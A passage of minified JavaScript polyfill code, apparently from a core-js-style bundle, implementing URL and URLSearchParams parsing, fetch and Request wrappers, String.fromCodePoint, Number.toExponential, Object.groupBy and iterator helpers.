d=l-v,g=36-v;DD(r,ND(HD(v+d%g))),l=CD(d/g),p+=36}DD(r,ND(HD(l))),u=WD(a,h,f===c),a=0,f++}}a++,i++}return _D(r,"")},VD=ro,$D=E,GD=un,JD=RangeError,YD=String.fromCharCode,KD=String.fromCodePoint,XD=$D([].join);VD({target:"String",stat:!0,arity:1,forced:!!KD&&1!==KD.length},{fromCodePoint:function(t){for(var r,e=[],n=arguments.length,o=0;n>o;){if(r=+arguments[o++],GD(r,1114111)!==r)throw new JD(r+" is not a valid code point");e[o]=r<65536?YD(r):YD(55296+((r-=65536)>>10),r%1024+56320)}return XD(e,"")}});var QD=ro,ZD=e,tF=Kp,rF=q,eF=f,nF=E,oF=i,iF=dD,aF=Xe,uF=go,cF=hh,fF=Ga,sF=tu,hF=Te,lF=Du,pF=F,vF=zt,dF=dc,gF=fo,yF=Lr,wF=z,mF=lo,bF=da,EF=g,SF=Uc,AF=xc,RF=Eu,xF=wp,OF=ks,IF=rr("iterator"),TF="URLSearchParams",kF=TF+"Iterator",PF=hF.set,jF=hF.getterFor(TF),UF=hF.getterFor(kF),LF=tF("fetch"),CF=tF("Request"),NF=tF("Headers"),MF=CF&&CF.prototype,_F=NF&&NF.prototype,DF=ZD.TypeError,FF=ZD.encodeURIComponent,BF=String.fromCharCode,zF=rF("String","fromCodePoint"),HF=parseInt,WF=nF("".charAt),qF=nF([].join),VF=nF([].push),$F=nF("".replace),GF=nF([].shift),JF=nF([].splice),YF=nF("".split),KF=nF("".slice),XF=nF(/./.exec),QF=/\+/g,ZF=/^[0-9a-f]+$/i,tB=function(t,r){var e=KF(t,r,r+2);return XF(ZF,e)?HF(e,16):NaN},rB=function(t){for(var r=0,e=128;e>0&&0!==(t&e);e>>=1)r++;return r},eB=function(t){var r=null;switch(t.length){case 1:r=t[0];break;case 2:r=(31&t[0])<<6|63&t[1];break;case 3:r=(15&t[0])<<12|(63&t[1])<<6|63&t[2];break;case 4:r=(7&t[0])<<18|(63&t[1])<<12|(63&t[2])<<6|63&t[3]}return r>1114111?null:r},nB=function(t){for(var r=(t=$F(t,QF," ")).length,e="",n=0;n<r;){var o=WF(t,n);if("%"===o){if("%"===WF(t,n+1)||n+3>r){e+="%",n++;continue}var i=tB(t,n+1);if(i!=i){e+=o,n++;continue}n+=2;var a=rB(i);if(0===a)o=BF(i);else{if(1===a||a>4){e+="�",n++;continue}for(var u=[i],c=1;c<a&&!(++n+3>r||"%"!==WF(t,n));){var f=tB(t,n+1);if(f!=f){n+=3;break}if(f>191||f<128)break;VF(u,f),n+=2,c++}if(u.length!==a){e+="�";continue}var s=eB(u);null===s?e+="�":o=zF(s)}}e+=o,n++}return e},oB=/[!'()~]|%20/g,iB={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},aB=function(t){return iB[t]},uB=function(t){return $F(FF(t),oB,aB)},cB=sF(function(t,r){PF(this,{type:kF,target:jF(t).entries,index:0,kind:r})},TF,function(){var t=UF(this),r=t.target,e=t.index++;if(!r||e>=r.length)return t.target=null,RF(void 0,!0);var n=r[e];switch(t.kind){case"keys":return RF(n.key,!1);case"values":return RF(n.value,!1)}return RF([n.key,n.value],!1)},!0),fB=function(t){this.entries=[],this.url=null,void 0!==t&&(wF(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===WF(t,0)?KF(t,1):t:mF(t)))};fB.prototype={type:TF,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var r,e,n,o,i,a,u,c=this.entries,f=AF(t);if(f)for(e=(r=SF(t,f)).next;!(n=eF(e,r)).done;){if(i=(o=SF(yF(n.value))).next,(a=eF(i,o)).done||(u=eF(i,o)).done||!eF(i,o).done)throw new DF("Expected sequence with length 2");VF(c,{key:mF(a.value),value:mF(u.value)})}else for(var s in t)vF(t,s)&&VF(c,{key:s,value:mF(t[s])})},parseQuery:function(t){if(t)for(var r,e,n=this.entries,o=YF(t,"&"),i=0;i<o.length;)(r=o[i++]).length&&(e=YF(r,"="),VF(n,{key:nB(GF(e)),value:nB(qF(e,"="))}))},serialize:function(){for(var t,r=this.entries,e=[],n=0;n<r.length;)t=r[n++],VF(e,uB(t.key)+"="+uB(t.value));return qF(e,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var sB=function(){lF(this,hB);var t=PF(this,new fB(arguments.length>0?arguments[0]:void 0));oF||(this.size=t.entries.length)},hB=sB.prototype;if(cF(hB,{append:function(t,r){var e=jF(this);xF(arguments.length,2),VF(e.entries,{key:mF(t),value:mF(r)}),oF||this.length++,e.updateURL()},delete:function(t){for(var r=jF(this),e=xF(arguments.length,1),n=r.entries,o=mF(t),i=e<2?void 0:arguments[1],a=void 0===i?i:mF(i),u=0;u<n.length;){var c=n[u];if(c.key!==o||void 0!==a&&c.value!==a)u++;else if(JF(n,u,1),void 0!==a)break}oF||(this.size=n.length),r.updateURL()},get:function(t){var r=jF(this).entries;xF(arguments.length,1);for(var e=mF(t),n=0;n<r.length;n++)if(r[n].key===e)return r[n].value;return null},getAll:function(t){var r=jF(this).entries;xF(arguments.length,1);for(var e=mF(t),n=[],o=0;o<r.length;o++)r[o].key===e&&VF(n,r[o].value);return n},has:function(t){for(var r=jF(this).entries,e=xF(arguments.length,1),n=mF(t),o=e<2?void 0:arguments[1],i=void 0===o?o:mF(o),a=0;a<r.length;){var u=r[a++];if(u.key===n&&(void 0===i||u.value===i))return!0}return!1},set:function(t,r){var e=jF(this);xF(arguments.length,1);for(var n,o=e.entries,i=!1,a=mF(t),u=mF(r),c=0;c<o.length;c++)(n=o[c]).key===a&&(i?JF(o,c--,1):(i=!0,n.value=u));i||VF(o,{key:a,value:u}),oF||(this.size=o.length),e.updateURL()},sort:function(){var t=jF(this);OF(t.entries,function(t,r){return t.key>r.key?1:-1}),t.updateURL()},forEach:function(t){for(var r,e=jF(this).entries,n=dF(t,arguments.length>1?arguments[1]:void 0),o=0;o<e.length;)n((r=e[o++]).value,r.key,this)},keys:function(){return new cB(this,"keys")},values:function(){return new cB(this,"values")},entries:function(){return new cB(this,"entries")}},{enumerable:!0}),aF(hB,IF,hB.entries,{name:"entries"}),aF(hB,"toString",function(){return jF(this).serialize()},{enumerable:!0}),oF&&uF(hB,"size",{get:function(){return jF(this).entries.length},configurable:!0,enumerable:!0}),fF(sB,TF),QD({global:!0,constructor:!0,forced:!iF},{URLSearchParams:sB}),!iF&&pF(NF)){var lB=nF(_F.has),pB=nF(_F.set),vB=function(t){if(wF(t)){var r,e=t.body;if(gF(e)===TF)return r=t.headers?new NF(t.headers):new NF,lB(r,"content-type")||pB(r,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),bF(t,{body:EF(0,mF(e)),headers:EF(0,r)})}return t};if(pF(LF)&&QD({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return LF(t,arguments.length>1?vB(arguments[1]):{})}}),pF(CF)){var dB=function(t){return lF(this,MF),new CF(t,arguments.length>1?vB(arguments[1]):{})};MF.constructor=dB,dB.prototype=MF,QD({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:dB})}}var gB,yB=ro,wB=i,mB=dD,bB=e,EB=dc,SB=E,AB=Xe,RB=go,xB=Du,OB=zt,IB=Ef,TB=function(t){var r=wD(t),e=ED(this),n=arguments.length,o=n>1?arguments[1]:void 0,i=void 0!==o;i&&(o=gD(o,n>2?arguments[2]:void 0));var a,u,c,f,s,h,l=xD(r),p=0;if(!l||this===OD&&bD(l))for(a=SD(r),u=e?new this(a):OD(a);a>p;p++)h=i?o(r[p],p):r[p],AD(u,p,h);else for(u=e?new this:[],s=(f=RD(r,l)).next;!(c=yD(s,f)).done;p++)h=i?mD(f,o,[c.value,p],!0):c.value,AD(u,p,h);return u.length=p,u},kB=xs,PB=Om.codeAt,jB=function(t){var r,e,n=[],o=BD(FD(zD(t),PD,"."),".");for(r=0;r<o.length;r++)e=o[r],DD(n,LD(kD,e)?"xn--"+qD(e):e);return _D(n,".")},UB=lo,LB=Ga,CB=wp,NB={URLSearchParams:sB,getState:jF},MB=Te,_B=MB.set,DB=MB.getterFor("URL"),FB=NB.URLSearchParams,BB=NB.getState,zB=bB.URL,HB=bB.TypeError,WB=bB.parseInt,qB=Math.floor,VB=Math.pow,$B=SB("".charAt),GB=SB(/./.exec),JB=SB([].join),YB=SB(1.1.toString),KB=SB([].pop),XB=SB([].push),QB=SB("".replace),ZB=SB([].shift),tz=SB("".split),rz=SB("".slice),ez=SB("".toLowerCase),nz=SB([].unshift),oz="Invalid scheme",iz="Invalid host",az="Invalid port",uz=/[a-z]/i,cz=/[\d+-.a-z]/i,fz=/\d/,sz=/^0x/i,hz=/^[0-7]+$/,lz=/^\d+$/,pz=/^[\da-f]+$/i,vz=/[\0\t\n\r #%/:<>?@[\\\]^|]/,dz=/[\0\t\n\r #/:<>?@[\\\]^|]/,gz=/^[\u0000-\u0020]+/,yz=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,wz=/[\t\n\r]/g,mz=function(t){var r,e,n,o;if("number"==typeof t){for(r=[],e=0;e<4;e++)nz(r,t%256),t=qB(t/256);return JB(r,".")}if("object"==typeof t){for(r="",n=function(t){for(var r=null,e=1,n=null,o=0,i=0;i<8;i++)0!==t[i]?(o>e&&(r=n,e=o),n=null,o=0):(null===n&&(n=i),++o);return o>e?n:r}(t),e=0;e<8;e++)o&&0===t[e]||(o&&(o=!1),n===e?(r+=e?":":"::",o=!0):(r+=YB(t[e],16),e<7&&(r+=":")));return"["+r+"]"}return t},bz={},Ez=IB({},bz,{" ":1,'"':1,"<":1,">":1,"`":1}),Sz=IB({},Ez,{"#":1,"?":1,"{":1,"}":1}),Az=IB({},Sz,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),Rz=function(t,r){var e=PB(t,0);return e>32&&e<127&&!OB(r,t)?t:encodeURIComponent(t)},xz={ftp:21,file:null,http:80,https:443,ws:80,wss:443},Oz=function(t,r){var e;return 2===t.length&&GB(uz,$B(t,0))&&(":"===(e=$B(t,1))||!r&&"|"===e)},Iz=function(t){var r;return t.length>1&&Oz(rz(t,0,2))&&(2===t.length||"/"===(r=$B(t,2))||"\\"===r||"?"===r||"#"===r)},Tz=function(t){return"."===t||"%2e"===ez(t)},kz=function(t){return".."===(t=ez(t))||"%2e."===t||".%2e"===t||"%2e%2e"===t},Pz={},jz={},Uz={},Lz={},Cz={},Nz={},Mz={},_z={},Dz={},Fz={},Bz={},zz={},Hz={},Wz={},qz={},Vz={},$z={},Gz={},Jz={},Yz={},Kz={},Xz=function(t,r,e){var n,o,i,a=UB(t);if(r){if(o=this.parse(a))throw new HB(o);this.searchParams=null}else{if(void 0!==e&&(n=new Xz(e,!0)),o=this.parse(a,null,n))throw new HB(o);(i=BB(new FB)).bindURL(this),this.searchParams=i}};Xz.prototype={type:"URL",parse:function(t,r,e){var n,o,i,a,u=this,c=r||Pz,f=0,s="",h=!1,l=!1,p=!1;for(t=UB(t),r||(u.scheme="",u.username="",u.password="",u.host=null,u.port=null,u.path=[],u.query=null,u.fragment=null,u.cannotBeABaseURL=!1,t=QB(t,gz,""),t=QB(t,yz,"$1")),t=QB(t,wz,""),n=TB(t);f<=n.length;){switch(o=n[f],c){case Pz:if(!o||!GB(uz,o)){if(r)return oz;c=Uz;continue}s+=ez(o),c=jz;break;case jz:if(o&&(GB(cz,o)||"+"===o||"-"===o||"."===o))s+=ez(o);else{if(":"!==o){if(r)return oz;s="",c=Uz,f=0;continue}if(r&&(u.isSpecial()!==OB(xz,s)||"file"===s&&(u.includesCredentials()||null!==u.port)||"file"===u.scheme&&!u.host))return;if(u.scheme=s,r)return void(u.isSpecial()&&xz[u.scheme]===u.port&&(u.port=null));s="","file"===u.scheme?c=Wz:u.isSpecial()&&e&&e.scheme===u.scheme?c=Lz:u.isSpecial()?c=_z:"/"===n[f+1]?(c=Cz,f++):(u.cannotBeABaseURL=!0,XB(u.path,""),c=Jz)}break;case Uz:if(!e||e.cannotBeABaseURL&&"#"!==o)return oz;if(e.cannotBeABaseURL&&"#"===o){u.scheme=e.scheme,u.path=kB(e.path),u.query=e.query,u.fragment="",u.cannotBeABaseURL=!0,c=Kz;break}c="file"===e.scheme?Wz:Nz;continue;case Lz:if("/"!==o||"/"!==n[f+1]){c=Nz;continue}c=Dz,f++;break;case Cz:if("/"===o){c=Fz;break}c=Gz;continue;case Nz:if(u.scheme=e.scheme,o===gB)u.username=e.username,u.password=e.password,u.host=e.host,u.port=e.port,u.path=kB(e.path),u.query=e.query;else if("/"===o||"\\"===o&&u.isSpecial())c=Mz;else if("?"===o)u.username=e.username,u.password=e.password,u.host=e.host,u.port=e.port,u.path=kB(e.path),u.query="",c=Yz;else{if("#"!==o){u.username=e.username,u.password=e.password,u.host=e.host,u.port=e.port,u.path=kB(e.path),u.path.length--,c=Gz;continue}u.username=e.username,u.password=e.password,u.host=e.host,u.port=e.port,u.path=kB(e.path),u.query=e.query,u.fragment="",c=Kz}break;case Mz:if(!u.isSpecial()||"/"!==o&&"\\"!==o){if("/"!==o){u.username=e.username,u.password=e.password,u.host=e.host,u.port=e.port,c=Gz;continue}c=Fz}else c=Dz;break;case _z:if(c=Dz,"/"!==o||"/"!==$B(s,f+1))continue;f++;break;case Dz:if("/"!==o&&"\\"!==o){c=Fz;continue}break;case Fz:if("@"===o){h&&(s="%40"+s),h=!0,i=TB(s);for(var v=0;v<i.length;v++){var d=i[v];if(":"!==d||p){var g=Rz(d,Az);p?u.password+=g:u.username+=g}else p=!0}s=""}else if(o===gB||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()){if(h&&""===s)return"Invalid authority";f-=TB(s).length+1,s="",c=Bz}else s+=o;break;case Bz:case zz:if(r&&"file"===u.scheme){c=Vz;continue}if(":"!==o||l){if(o===gB||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()){if(u.isSpecial()&&""===s)return iz;if(r&&""===s&&(u.includesCredentials()||null!==u.port))return;if(a=u.parseHost(s))return a;if(s="",c=$z,r)return;continue}"["===o?l=!0:"]"===o&&(l=!1),s+=o}else{if(""===s)return iz;if(a=u.parseHost(s))return a;if(s="",c=Hz,r===zz)return}break;case Hz:if(!GB(fz,o)){if(o===gB||"/"===o||"?"===o||"#"===o||"\\"===o&&u.isSpecial()||r){if(""!==s){var y=WB(s,10);if(y>65535)return az;u.port=u.isSpecial()&&y===xz[u.scheme]?null:y,s=""}if(r)return;c=$z;continue}return az}s+=o;break;case Wz:if(u.scheme="file","/"===o||"\\"===o)c=qz;else{if(!e||"file"!==e.scheme){c=Gz;continue}switch(o){case gB:u.host=e.host,u.path=kB(e.path),u.query=e.query;break;case"?":u.host=e.host,u.path=kB(e.path),u.query="",c=Yz;break;case"#":u.host=e.host,u.path=kB(e.path),u.query=e.query,u.fragment="",c=Kz;break;default:Iz(JB(kB(n,f),""))||(u.host=e.host,u.path=kB(e.path),u.shortenPath()),c=Gz;continue}}break;case qz:if("/"===o||"\\"===o){c=Vz;break}e&&"file"===e.scheme&&!Iz(JB(kB(n,f),""))&&(Oz(e.path[0],!0)?XB(u.path,e.path[0]):u.host=e.host),c=Gz;continue;case Vz:if(o===gB||"/"===o||"\\"===o||"?"===o||"#"===o){if(!r&&Oz(s))c=Gz;else if(""===s){if(u.host="",r)return;c=$z}else{if(a=u.parseHost(s))return a;if("localhost"===u.host&&(u.host=""),r)return;s="",c=$z}continue}s+=o;break;case $z:if(u.isSpecial()){if(c=Gz,"/"!==o&&"\\"!==o)continue}else if(r||"?"!==o)if(r||"#"!==o){if(o!==gB&&(c=Gz,"/"!==o))continue}else u.fragment="",c=Kz;else u.query="",c=Yz;break;case Gz:if(o===gB||"/"===o||"\\"===o&&u.isSpecial()||!r&&("?"===o||"#"===o)){if(kz(s)?(u.shortenPath(),"/"===o||"\\"===o&&u.isSpecial()||XB(u.path,"")):Tz(s)?"/"===o||"\\"===o&&u.isSpecial()||XB(u.path,""):("file"===u.scheme&&!u.path.length&&Oz(s)&&(u.host&&(u.host=""),s=$B(s,0)+":"),XB(u.path,s)),s="","file"===u.scheme&&(o===gB||"?"===o||"#"===o))for(;u.path.length>1&&""===u.path[0];)ZB(u.path);"?"===o?(u.query="",c=Yz):"#"===o&&(u.fragment="",c=Kz)}else s+=Rz(o,Sz);break;case Jz:"?"===o?(u.query="",c=Yz):"#"===o?(u.fragment="",c=Kz):o!==gB&&(u.path[0]+=Rz(o,bz));break;case Yz:r||"#"!==o?o!==gB&&("'"===o&&u.isSpecial()?u.query+="%27":u.query+="#"===o?"%23":Rz(o,bz)):(u.fragment="",c=Kz);break;case Kz:o!==gB&&(u.fragment+=Rz(o,Ez))}f++}},parseHost:function(t){var r,e,n;if("["===$B(t,0)){if("]"!==$B(t,t.length-1))return iz;if(r=function(t){var r,e,n,o,i,a,u,c=[0,0,0,0,0,0,0,0],f=0,s=null,h=0,l=function(){return $B(t,h)};if(":"===l()){if(":"!==$B(t,1))return;h+=2,s=++f}for(;l();){if(8===f)return;if(":"!==l()){for(r=e=0;e<4&&GB(pz,l());)r=16*r+WB(l(),16),h++,e++;if("."===l()){if(0===e)return;if(h-=e,f>6)return;for(n=0;l();){if(o=null,n>0){if(!("."===l()&&n<4))return;h++}if(!GB(fz,l()))return;for(;GB(fz,l());){if(i=WB(l(),10),null===o)o=i;else{if(0===o)return;o=10*o+i}if(o>255)return;h++}c[f]=256*c[f]+o,2!==++n&&4!==n||f++}if(4!==n)return;break}if(":"===l()){if(h++,!l())return}else if(l())return;c[f++]=r}else{if(null!==s)return;h++,s=++f}}if(null!==s)for(a=f-s,f=7;0!==f&&a>0;)u=c[f],c[f--]=c[s+a-1],c[s+--a]=u;else if(8!==f)return;return c}(rz(t,1,-1)),!r)return iz;this.host=r}else if(this.isSpecial()){if(t=jB(t),GB(vz,t))return iz;if(r=function(t){var r,e,n,o,i,a,u,c=tz(t,".");if(c.length&&""===c[c.length-1]&&c.length--,(r=c.length)>4)return t;for(e=[],n=0;n<r;n++){if(""===(o=c[n]))return t;if(i=10,o.length>1&&"0"===$B(o,0)&&(i=GB(sz,o)?16:8,o=rz(o,8===i?1:2)),""===o)a=0;else{if(!GB(10===i?lz:8===i?hz:pz,o))return t;a=WB(o,i)}XB(e,a)}for(n=0;n<r;n++)if(a=e[n],n===r-1){if(a>=VB(256,5-r))return null}else if(a>255)return null;for(u=KB(e),n=0;n<e.length;n++)u+=e[n]*VB(256,3-n);return u}(t),null===r)return iz;this.host=r}else{if(GB(dz,t))return iz;for(r="",e=TB(t),n=0;n<e.length;n++)r+=Rz(e[n],bz);this.host=r}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return OB(xz,this.scheme)},shortenPath:function(){var t=this.path,r=t.length;!r||"file"===this.scheme&&1===r&&Oz(t[0],!0)||t.length--},serialize:function(){var t=this,r=t.scheme,e=t.username,n=t.password,o=t.host,i=t.port,a=t.path,u=t.query,c=t.fragment,f=r+":";return null!==o?(f+="//",t.includesCredentials()&&(f+=e+(n?":"+n:"")+"@"),f+=mz(o),null!==i&&(f+=":"+i)):"file"===r&&(f+="//"),f+=t.cannotBeABaseURL?a[0]:a.length?"/"+JB(a,"/"):"",null!==u&&(f+="?"+u),null!==c&&(f+="#"+c),f},setHref:function(t){var r=this.parse(t);if(r)throw new HB(r);this.searchParams.update()},getOrigin:function(){var t=this.scheme,r=this.port;if("blob"===t)try{return new Qz(t.path[0]).origin}catch(RY){return"null"}return"file"!==t&&this.isSpecial()?t+"://"+mz(this.host)+(null!==r?":"+r:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(t){this.parse(UB(t)+":",Pz)},getUsername:function(){return this.username},setUsername:function(t){var r=TB(UB(t));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var e=0;e<r.length;e++)this.username+=Rz(r[e],Az)}},getPassword:function(){return this.password},setPassword:function(t){var r=TB(UB(t));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var e=0;e<r.length;e++)this.password+=Rz(r[e],Az)}},getHost:function(){var t=this.host,r=this.port;return null===t?"":null===r?mz(t):mz(t)+":"+r},setHost:function(t){this.cannotBeABaseURL||this.parse(t,Bz)},getHostname:function(){var t=this.host;return null===t?"":mz(t)},setHostname:function(t){this.cannotBeABaseURL||this.parse(t,zz)},getPort:function(){var t=this.port;return null===t?"":UB(t)},setPort:function(t){this.cannotHaveUsernamePasswordPort()||(""===(t=UB(t))?this.port=null:this.parse(t,Hz))},getPathname:function(){var t=this.path;return this.cannotBeABaseURL?t[0]:t.length?"/"+JB(t,"/"):""},setPathname:function(t){this.cannotBeABaseURL||(this.path=[],this.parse(t,$z))},getSearch:function(){var t=this.query;return t?"?"+t:""},setSearch:function(t){""===(t=UB(t))?this.query=null:("?"===$B(t,0)&&(t=rz(t,1)),this.query="",this.parse(t,Yz)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var t=this.fragment;return t?"#"+t:""},setHash:function(t){""!==(t=UB(t))?("#"===$B(t,0)&&(t=rz(t,1)),this.fragment="",this.parse(t,Kz)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Qz=function(t){var r=xB(this,Zz),e=CB(arguments.length,1)>1?arguments[1]:void 0,n=_B(r,new Xz(t,!1,e));wB||(r.href=n.serialize(),r.origin=n.getOrigin(),r.protocol=n.getProtocol(),r.username=n.getUsername(),r.password=n.getPassword(),r.host=n.getHost(),r.hostname=n.getHostname(),r.port=n.getPort(),r.pathname=n.getPathname(),r.search=n.getSearch(),r.searchParams=n.getSearchParams(),r.hash=n.getHash())},Zz=Qz.prototype,tH=function(t,r){return{get:function(){return DB(this)[t]()},set:r&&function(t){return DB(this)[r](t)},configurable:!0,enumerable:!0}};if(wB&&(RB(Zz,"href",tH("serialize","setHref")),RB(Zz,"origin",tH("getOrigin")),RB(Zz,"protocol",tH("getProtocol","setProtocol")),RB(Zz,"username",tH("getUsername","setUsername")),RB(Zz,"password",tH("getPassword","setPassword")),RB(Zz,"host",tH("getHost","setHost")),RB(Zz,"hostname",tH("getHostname","setHostname")),RB(Zz,"port",tH("getPort","setPort")),RB(Zz,"pathname",tH("getPathname","setPathname")),RB(Zz,"search",tH("getSearch","setSearch")),RB(Zz,"searchParams",tH("getSearchParams")),RB(Zz,"hash",tH("getHash","setHash"))),AB(Zz,"toJSON",function(){return DB(this).serialize()},{enumerable:!0}),AB(Zz,"toString",function(){return DB(this).serialize()},{enumerable:!0}),zB){var rH=zB.createObjectURL,eH=zB.revokeObjectURL;rH&&AB(Qz,"createObjectURL",EB(rH,zB)),eH&&AB(Qz,"revokeObjectURL",EB(eH,zB))}LB(Qz,"URL"),yB({global:!0,constructor:!0,forced:!mB,sham:!wB},{URL:Qz});var nH=f;ro({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return nH(URL.prototype.toString,this)}});var oH=Xe,iH=E,aH=lo,uH=wp,cH=URLSearchParams,fH=cH.prototype,sH=iH(fH.append),hH=iH(fH.delete),lH=iH(fH.forEach),pH=iH([].push),vH=new cH("a=1&a=2&b=3");vH.delete("a",1),vH.delete("b",void 0),vH+""!="a=2"&&oH(fH,"delete",function(t){var r=arguments.length,e=r<2?void 0:arguments[1];if(r&&void 0===e)return hH(this,t);var n=[];lH(this,function(t,r){pH(n,{key:r,value:t})}),uH(r,1);for(var o,i=aH(t),a=aH(e),u=0,c=0,f=!1,s=n.length;u<s;)o=n[u++],f||o.key===i?(f=!0,hH(this,o.key)):c++;for(;c<s;)(o=n[c++]).key===i&&o.value===a||sH(this,o.key,o.value)},{enumerable:!0,unsafe:!0});var dH=Xe,gH=E,yH=lo,wH=wp,mH=URLSearchParams,bH=mH.prototype,EH=gH(bH.getAll),SH=gH(bH.has),AH=new mH("a=1");!AH.has("a",2)&&AH.has("a",void 0)||dH(bH,"has",function(t){var r=arguments.length,e=r<2?void 0:arguments[1];if(r&&void 0===e)return SH(this,t);var n=EH(this,t);wH(r,1);for(var o=yH(e),i=0;i<n.length;)if(n[i++]===o)return!0;return!1},{enumerable:!0,unsafe:!0});var RH=i,xH=E,OH=go,IH=URLSearchParams.prototype,TH=xH(IH.forEach);RH&&!("size"in IH)&&OH(IH,"size",{get:function(){var t=0;return TH(this,function(){t++}),t},configurable:!0,enumerable:!0});var kH=Math.log,PH=Math.LOG10E,jH=Math.log10||function(t){return kH(t)*PH},UH=ro,LH=E,CH=en,NH=oS,MH=fS,_H=jH,DH=o,FH=RangeError,BH=String,zH=isFinite,HH=Math.abs,WH=Math.floor,qH=Math.pow,VH=Math.round,$H=LH(1.1.toExponential),GH=LH(MH),JH=LH("".slice),YH="-6.9000e-11"===$H(-69e-12,4)&&"1.25e+0"===$H(1.255,2)&&"1.235e+4"===$H(12345,3)&&"3e+1"===$H(25,0);UH({target:"Number",proto:!0,forced:!YH||!(DH(function(){$H(1,1/0)})&&DH(function(){$H(1,-1/0)}))||!!DH(function(){$H(1/0,1/0),$H(NaN,1/0)})},{toExponential:function(t){var r=NH(this);if(void 0===t)return $H(r);var e=CH(t);if(!zH(r))return String(r);if(e<0||e>20)throw new FH("Incorrect fraction digits");if(YH)return $H(r,e);var n,o,i,a,u="";if(r<0&&(u="-",r=-r),0===r)o=0,n=GH("0",e+1);else{var c=_H(r);o=WH(c);var f=qH(10,o-e),s=VH(r/f);2*r>=(2*s+1)*f&&(s+=1),s>=qH(10,e+1)&&(s/=10,o+=1),n=BH(s)}return 0!==e&&(n=JH(n,0,1)+"."+JH(n,1)),0===o?(i="+",a="0"):(i=o>0?"+":"-",a=BH(HH(o))),u+(n+="e"+i+a)}});var KH=Object.is||function(t,r){return t===r?0!==t||1/t==1/r:t!=t&&r!=r},XH=f,QH=Lr,ZH=z,tW=C,rW=KH,eW=lo,nW=bt,oW=tb;ym("search",function(t,r,e){return[function(r){var e=tW(this),n=ZH(r)?nW(r,t):void 0;return n?XH(n,r,e):new RegExp(r)[t](eW(e))},function(t){var n=QH(this),o=eW(t),i=e(r,n,o);if(i.done)return i.value;var a=n.lastIndex;rW(a,0)||(n.lastIndex=0);var u=oW(n,o);return rW(n.lastIndex,a)||(n.lastIndex=a),null===u?-1:u.index}]}),gL("Uint32",function(t){return function(r,e,n){return t(this,r,e,n)}});var iW=e,aW=Ga;ro({global:!0},{Reflect:{}}),aW(iW.Reflect,"Reflect",!0);var uW=ro,cW=q,fW=z,sW=fo,hW=o,lW="Error",pW="DOMException",vW=Object.setPrototypeOf||{}.__proto__,dW=cW(pW),gW=Error,yW=gW.isError;uW({target:"Error",stat:!0,sham:!0,forced:!yW||!vW||hW(function(){return dW&&!yW(new dW(pW))||!yW(new gW(lW,{cause:function(){}}))||yW(cW("Object","create")(gW.prototype))})},{isError:function(t){if(!fW(t))return!1;var r=sW(t);return r===lW||r===pW}});var wW=NC,mW=_,bW=Array;ro({target:"Array",proto:!0,forced:function(){try{[].with({valueOf:function(){throw 4}},null)}catch(RY){return 4!==RY}}()},{with:function(t,r){return wW(mW(this),bW,t,r)}});var EW=f,SW=Lr,AW=Xc,RW=xc,xW=function(t,r){r&&"string"==typeof t||SW(t);var e=RW(t);return AW(SW(void 0!==e?EW(e,t):t))},OW=ro,IW=f,TW=Dt,kW=V,PW=Wa.IteratorPrototype,jW=Uh,UW=xW,LW=function(){try{Iterator.from({return:null}).return()}catch(RY){return!0}}(),CW=jW(function(){return IW(this.next,this.iterator)},!0);OW({target:"Iterator",stat:!0,forced:LW},{from:function(t){var r=UW("string"==typeof t?TW(t):t,!0);return kW(PW,r.iterator)?r.iterator:new CW(r)}});var NW=ro,MW=Math.hypot,_W=Math.abs,DW=Math.sqrt;NW({target:"Math",stat:!0,arity:2,forced:!!MW&&MW(1/0,NaN)!==1/0},{hypot:function(t,r){for(var e,n,o=0,i=0,a=arguments.length,u=0;i<a;)u<(e=_W(arguments[i++]))?(o=o*(n=u/e)*n+1,u=e):o+=e>0?(n=e/u)*n:e;return u===1/0?1/0:u*DW(o)}});var FW=Dl;ro({target:"Number",stat:!0,forced:Number.parseFloat!==FW},{parseFloat:FW});var BW=yE;ro({target:"Number",stat:!0,forced:Number.parseInt!==BW},{parseInt:BW});var zW=ro,HW=q,WW=E,qW=yt,VW=C,$W=lr,GW=Kc,JW=o,YW=Object.groupBy,KW=HW("Object","create"),XW=WW([].push);zW({target:"Object",stat:!0,forced:!YW||JW(function(){return 1!==YW("ab",function(t){return t}).a.length})},{groupBy:function(t,r){VW(t),qW(r);var e=KW(null),n=0;return GW(t,function(t){var o=$W(r(t,n++));o in e?XW(e[o],t):e[o]=[t]}),e}}),ro({target:"Object",stat:!0},{hasOwn:zt});var QW,ZW,tq=e,rq=Lt,eq=F,nq=Ca,oq=Xe,iq="USE_FUNCTION_CONSTRUCTOR",aq=rr("asyncIterator"),uq=tq.AsyncIterator,cq=rq.AsyncIteratorPrototype;if(cq)QW=cq;else if(eq(uq))QW=uq.prototype;else if(rq[iq]||tq[iq])try{ZW=nq(nq(nq(Function("return async function*(){}()")()))),nq(ZW)===Object.prototype&&(QW=ZW)}catch(RY){}QW||(QW={}),eq(QW[aq])||oq(QW,aq,function(){return this});var fq=f,sq=Lr,hq=da,lq=bt,pq=hh,vq=Te,dq=Mc,gq=QW,yq=Eu,wq=q("Promise"),mq="AsyncFromSyncIterator",bq=vq.set,Eq=vq.getterFor(mq),Sq=function(t,r,e,n,o){var 